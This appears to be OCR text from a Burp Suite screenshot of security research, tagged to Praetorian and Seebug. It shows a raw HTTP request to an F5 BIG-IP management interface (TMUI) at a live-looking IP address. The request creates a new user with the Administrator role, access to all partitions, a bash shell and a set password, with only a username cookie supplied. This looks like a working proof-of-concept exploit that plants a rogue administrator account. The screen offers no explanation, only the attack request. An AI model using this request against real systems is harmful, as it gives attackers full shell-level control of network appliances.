 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Praetorian
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 +
Send Cancel Target: https://3.88.111.79:8443 HTTP/1
Request
Pretty Raw Hex
Inspector
Request attributes 2
Request query parameters 58
Request body parameters 0
Request cookies 8
Request headers 18
1 GET /tmui/Control/form?__handler=/tmui/system/user/create&__source=finished&__linked=false&__fromError=false&_timenow=
Fri+Sep+22+10%3A25%3A31+PDT+2023&_timenow_before=Fri+Sep+22+10%3A25%3A31+PDT+2023&_form_holder_opener_=&handler=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
handler_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&showObjList=shell_with_bash&showObjList_before=&hideObjList=shell_no_bash&hideObjList_before=&
enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue_before=
&_bufvalue_validation=NO_VALIDATION&com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&linked_add_id=&linked_add_id_before=&linkedadd_params=&
linkedadd_params_before=&exit_page=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&exit_page_before=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&systemuser-hidden=
%5B%5B%22Administrator%22%2C%22%5BAll%5D%22%5D%5D&systemuser-hidden_before=&form_page=%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&form_page_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&name=new-user&name_before=&name_validation=NO_VALIDATION&name_required=1&passwd=PraetorianLabs&
passwd_before=&passwd_validation=com.f5.form.PasswordValidator&passwd_validationparam1=passwd_confirm&passwd_required=1&passwd_confirm=
PraetorianLabs&passwd_confirm_before=&passwd_confirm_validation=NO_VALIDATION&passwd_confirm_required=1&systemuser-user_role=Administrator&
systemuser-user_role_before=Guest&systemuser-partition=%5BAll%5D&systemuser-partition_before=null&systemuser-addWithMulti_before=Add&
systemuser-edit_before=Edit&systemuser-delete_before=Delete&shell_with_bash=bash&shell_with_bash_before=disable&exit_button_before=Cancel&
repeat_before=Repeat&finished=Finished&finished_before=Finished HTTP/1.1
2 Host: 3.88.111.79:8443
3 Cookie: BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5formpage="/tmui/system/user/list.jsp"
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://3.88.111.79:8443
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: iframe
16 Referer: https://3.88.111.79:8443/tmui/Control/jspmap/tmui/system/user/create.jsp
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Search 0 highlights
Response
Pretty Raw Hex Render
Search 0 highlights
Ready
Seebug